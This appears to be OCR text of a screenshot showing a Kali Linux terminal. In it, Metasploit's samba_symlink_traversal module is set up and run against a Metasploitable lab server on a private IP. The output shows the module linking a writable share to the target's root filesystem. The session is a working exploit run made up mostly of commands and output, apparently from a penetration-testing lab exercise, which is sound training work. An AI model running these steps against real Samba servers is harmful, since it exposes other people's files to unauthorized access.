 root@kali8: ~
METASPLOITABLE       metasploitable server (Samba 3.0.20-Debian)
Workgroup            Master
---------            -------
WORKGROUP            METASEXPLOIT6
root@kali8:~# msfconsole
Metasploit
Validate lots of vulnerabilities to demonstrate exposure
with Metasploit Pro -- Learn more on http://rapid7.com/metasploit
=[ metasploit v4.12.22-dev                         ]
+ -- --=[ 1577 exploits - 906 auxiliary - 272 post        ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/admin/smb/samba_symlink_traversal
msf auxiliary(samba_symlink_traversal) > set RHOST 192.168.16.220
RHOST => 192.168.16.220
msf auxiliary(samba_symlink_traversal) > set SMB
set SMB::CHUNKSIZE                 set SMB::PAD_FILE_LEVEL            set SMB::PIPE_WRITE_MIN_SIZE       set SMBPASS
set SMB::NATIVE_LM                 set SMB::PIPE_EVASION              set SMB::VERIFYSIGNATURE           set SMBSHARE
set SMB::NATIVE_OS                 set SMB::PIPE_READ_MAX_SIZE        set SMBDIRECT                      set SMBTARGET
set SMB::OBSCURE_TRANS_PIPE_LEVEL  set SMB::PIPE_READ_MIN_SIZE        set SMBDOMAIN                      set SMBUSER
set SMB::PAD_DATA_LEVEL            set SMB::PIPE_WRITE_MAX_SIZE       set SMBNAME
msf auxiliary(samba_symlink_traversal) > set SMBSHARE tmp
SMBSHARE => tmp
msf auxiliary(samba_symlink_traversal) > exploit
[*] 192.168.16.220:445 - Connecting to the server...
[*] 192.168.16.220:445 - Trying to mount writeable share 'tmp'...
[*] 192.168.16.220:445 - Trying to link 'rootfs' to the root filesystem...
[*] 192.168.16.220:445 - Now access the following share to browse the root filesystem:
[*] 192.168.16.220:445 -        \\192.168.16.220\tmp\rootfs\
[*] Auxiliary module execution completed
msf auxiliary(samba_symlink_traversal) >
Search Windows
ENG
11:19 PM
4/29/2017
2